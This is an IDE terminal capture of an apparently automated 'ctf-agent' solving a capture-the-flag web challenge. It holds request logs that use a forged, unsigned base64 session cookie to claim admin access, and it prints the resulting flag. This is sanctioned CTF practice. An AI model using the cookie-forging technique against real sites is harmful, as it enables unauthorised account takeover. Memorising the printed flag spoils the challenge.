 main.ts — ctf-agent
Problems Debug Console Terminal Ports Playwright 1: zsh, zsh, zsh
}
{
method: 'GET',
url: 'https://oceans11.ctf.p0wnparty.nl/robots.txt',
headers: [],
body: ''
}
{
method: 'GET',
url: 'https://oceans11.ctf.p0wnparty.nl/admin',
headers: [ { name: 'Cookie', value: 'session=eyJ1c2VybmFtZSI6ImFkbWluIn0=' } ],
body: ''
}
{
method: 'GET',
url: 'https://oceans11.ctf.p0wnparty.nl/',
Add to Ch
headers: [ { name: 'Cookie', value: 'session=eyJ1c2VybmFtZSI6ImFkbWluIn0=' } ],
body: ''
}
I’ve successfully accessed the admin view and retrieved the flag:
CTF{df9cef93a5c03f25482eb4192de9bd17}
Took 9 steps
Took 53.54s
→ ctf-agent
main 0 0 0 Cursor Tab Ln 100, Col 29 Spaces: 2 UTF-8 LF